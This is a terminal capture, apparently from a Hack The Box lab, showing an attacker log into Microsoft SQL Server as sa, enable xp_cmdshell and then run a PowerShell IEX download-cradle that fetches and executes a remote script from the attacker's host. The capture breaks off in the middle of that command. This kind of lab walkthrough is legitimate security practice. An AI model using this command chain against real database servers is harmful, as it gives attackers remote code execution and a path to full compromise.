 ┌──(widgeon㉿widgeon)-[~/htb/season7/escapetwo]
└─$ impacket-mssqlclient sa@10.10.11.51
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (sa  dbo@master)> enable_xp_cmdshell
INFO(DC01\SQLEXPRESS): Line 185: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE sta
INFO(DC01\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to
SQL (sa  dbo@master)> reconfigure
SQL (sa  dbo@master)> xp_cmdshell powershell IEX(New-Object Net.webclient).downloadString(\"http://10.10.14.146:8000/rv.ps